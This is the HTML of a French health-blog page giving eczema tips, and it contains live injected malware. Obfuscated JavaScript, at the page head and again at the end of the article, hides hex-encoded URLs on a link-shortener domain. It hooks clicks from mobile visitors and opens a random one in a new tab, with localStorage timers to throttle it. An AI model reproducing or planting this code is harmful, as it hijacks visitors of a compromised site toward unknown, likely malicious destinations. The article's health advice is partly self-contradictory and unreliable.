_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3374-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3640 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="c4e13caac9f550bb6e80af3fc78b5ef4" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-299" class=" ct-section" ><div data-rocket-location-hash="7d3f39448c044568398089ee00f3cc6d" class="ct-section-inner-wrap"></div></section><section id="section-27-3374" class=" ct-section" ><div data-rocket-location-hash="583f0d87fed15697e0a0acb81ef66bdd" class="ct-section-inner-wrap"><div id="new_columns-28-3374" class="ct-new-columns" ><div id="div_block-29-3374" class="ct-div-block" ><div id="div_block-31-3374" class="ct-div-block" ><div id="div_block-32-3374" class="ct-div-block" ></div><div id="div_block-33-3374" class="ct-div-block" ><h1 id="headline-10-299" class="ct-headline atomic-primary-heading"><span id="span-11-299" class="ct-span" >Les meilleurs conseils pour gérer l’eczéma</span></h1></div><div id="div_block-34-3374" class="ct-div-block" ></div></div><img width="761" height="447"  id="image-45-3374" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20761%20447'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/eczema.jpg"/><noscript><img width="761" height="447"  id="image-45-3374" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/eczema.jpg" class="ct-image"/></noscript><div id="text_block-13-299" class="ct-text-block atomic-simple-article-content" ><span id="span-14-299" class="ct-span        oxy-stock-content-styles" ><p>Lorsque la peau commence à éclater, cela peut ressembler à une malédiction. Dans le cas de l’eczéma, des facteurs externes peuvent aggraver la situation. Les journées humides et chaudes, le stress, certains matériaux vestimentaires… tout cela peut aggraver les symptômes. Vous pouvez avoir l’impression d’être à la merci de votre peau. Mais heureusement, il n’en est rien. Avec un peu de vigilance, des précautions et des mesures proactives, vous pouvez garder votre peau sous contrôle.</p>
<h2>Restez au sec</h2>
<p>Lorsque l’eczéma est maintenu hydraté, il est moins susceptible de s’aggraver. Au lieu de cela, si la peau devient trop sèche, cela peut aggraver l’eczéma. Cependant, garder votre peau hydratée n’est pas toujours facile. En fait, de nombreuses personnes souffrant d’eczéma se tournent vers les hydratants et d’autres <span data-removed="https://grainedepastel.com/collections/soins-relipidants">soins eczéma</a> pour garder leur peau hydratée. Mais certains hydratants peuvent aggraver l’eczéma. Évitez d’utiliser des produits contenant de l’alcool, de l’huile minérale, du menthol, de la menthe poivrée ou de l’eucalyptus, car ils peuvent aggraver l’eczéma. Au lieu de cela, utilisez des hydratants étiquetés « non parfumés ». Ils sont moins susceptibles d’irriter la peau. Il est également important de garder l’environnement autour de vous au sec. Ne vous baignez pas et ne vous douchez pas tous les jours. Au lieu de cela, lavez votre peau avec de l’eau tiède. Et maintenez le niveau d’humidité dans votre maison aussi bas que possible pendant les mois d’hiver les plus secs.</p><p>
					<strong><i>Sujet a lire :</i></strong>
					<a href="https://www.pubcheztom.fr/2548/le-secret-obscur-desplats-prets-a-manger/" title="Le secret obscur desplats prêts à manger">Le secret obscur desplats prêts à manger</a>
				</p>
<h2>Choisissez des tissus adaptés</h2>
<p>Certains tissus peuvent augmenter les symptômes de l’eczéma. Par exemple, la laine et les tissus synthétiques peuvent emprisonner l’humidité et aggraver les démangeaisons. Le coton et les fibres naturelles sont plus respirants et aident à garder la peau sèche. Lors du choix des tissus, il peut être utile de les tester sur votre peau. Essayez de mettre différents tissus sur votre poignet pendant quelques minutes, puis voyez comment votre eczéma réagit. En outre, il est utile de garder la peau propre en lavant souvent les vêtements. Dans la mesure du possible, utilisez des tissus naturels en contact avec votre peau. Certains tissus naturels sont le coton, la soie, le chanvre, le lin et le bambou.</p>
<h2>Bien manger</h2>
<p>Ayez une alimentation équilibrée peut aider à contrôler l’eczéma, surtout si vous souffrez d’eczéma modéré ou sévère. Certains aliments qui peuvent aider sont le poisson, les légumes et les fruits. Certains aliments qui peuvent aggraver l’eczéma sont la caféine, l’alcool, les produits laitiers, le sucre, les crustacés, les arachides et le soja. Discutez avec un diététicien ou un médecin des aliments que vous devriez et ne devriez pas manger si vous souffrez d’eczéma. Essayez des remèdes naturels. Certains remèdes naturels peuvent aider à contrôler l’eczéma.</p><p>
					<strong><i>En parallèle :</i></strong>
					<a href="https://www.pubcheztom.fr/2506/l-avc-nest-plus-seulement-une-maladie-des-personnes-agees-cest-pourquoi-il-affecte-de-plus-en-plus-de-jeunes/" title="L’ AVC n’est plus seulement une maladie des personnes âgées – c’est pourquoi il affecte de plus en plus de jeunes">L’ AVC n’est plus seulement une maladie des personnes âgées – c’est pourquoi il affecte de plus en plus de jeunes</a>
				</p>
<p>L’eczéma peut être des conditions difficiles à traiter. Mais avec les bonnes précautions et des mesures proactives, vous pouvez garder votre peau sous contrôle. Réduire le stress, garder votre peau au sec, choisir les bons tissus et bien manger ne sont que quelques façons de garder votre peau en bonne santé. Et n’oubliez pas que les remèdes naturels peuvent aussi aider. Donc, si vous avez des problèmes d’eczéma, rappelez-vous que vous pouvez prendre le contrôle de votre peau.<br />
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</span></div></div><div id="div_block-30-3374" class="ct-div-block" ><div id="div_block-37-3374" class="ct-div-block" ><div id="div_block-38-3374" class="ct-div-block" ></div><div id="div_block-39-3374" class="ct-div-block" ><h2 id="headline-44-3374" class="ct-headline">Articles similaires</h2></div><div id="div_block-42-3374" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-47-3374" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4250/les-matelas-sommier-en-bois-pour-un-confort-optimal-et-une-durabilite-maximale/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/08/comment-chosiir-uen-matiere-de-sommier-.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4250/les-matelas-sommier-en-bois-pour-un-confort-optimal-et-une-durabilite-maximale/'>Les matelas sommier en bois pour un confort optimal et une durabilité maximale</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4198/appareils-de-massage-anti-cellulite/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/07/Appareils-de-massage-anti-cellulite.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4198/appareils-de-massage-anti-cellulite/'>Bienfaits des appareils de massage anti cellulite</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4184/les-tendances-actuelles-en-matiere-de-cosmetique-capillaire-naturelle/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/07/cosmetique-capillaire-naturelle.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4184/les-tendances-actuelles-en-matiere-de-cosmetique-capillaire-naturelle/'>Les tendances actuelles en matière de cosmétique capillaire naturelle</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4207/zoom-sur-limportance-des-lunettes-de-repos/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/07/girl-ge1db463b8_640.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4207/zoom-sur-limportance-des-lunettes-de-repos/'>Zoom sur l'importance des lunettes de repos :</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3880/les-patchs-detox-pour-les-pieds/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/04/patchs-detox.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3880/les-patchs-detox-pour-les-pieds/'>Les patchs detox pour les pieds</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3044/quel-type-de-massage-est-adapte-en-entreprise/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/06/massage-en-entreprise.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3044/quel-type-de-massage-est-adapte-en-entreprise/'>Quel type de massage est adapté en entreprise?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3002/matelas-en-latex-naturel-quelle-serait-sa-duree-de-vie/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/06/chambre-a-coucher.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3002/matelas-en-latex-naturel-quelle-serait-sa-duree-de-vie/'>Matelas en latex naturel : quelle serait sa durée de vie?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2856/que-sait-on-de-lutilisation-des-gouttes-de-cbd-chez-les-enfants-autistes-avantages-du-cbd-enfants/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/04/db6408684116a91c6f9053d986ef3a0f_html_cf69e9889b0ba9e0.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2856/que-sait-on-de-lutilisation-des-gouttes-de-cbd-chez-les-enfants-autistes-avantages-du-cbd-enfants/'>Que sait-on de l'utilisation des gouttes de CBD chez les enfants autistes ? Avantages du CBD enfants</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2811/adopter-un-regime-sans-fibres-focus-sur-ce-type-de-regime-alimentaire/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/04/regime-sans-fibre.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2811/adopter-un-regime-sans-fibres-focus-sur-ce-type-de-regime-alimentaire/'>Adopter un régime sans fibres : focus sur ce type de régime alimentaire</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2741/la-dermopigmentation-des-areoles-mammaires-ca-consiste-a-quoi/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/01/Dermopigmentation-de-lareole-mammaire-est-ce-reellement-benefique-223x137.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2741/la-dermopigmentation-des-areoles-mammaires-ca-consiste-a-quoi/'>La dermopigmentation des aréoles mammaires: ça consiste à quoi ?</a>
	  </h2>
	
  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/page/2/">2</a>
<a class="page-numbers" href="https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/page/3/">3</a>
<span class="page-numbers dots">…</span>
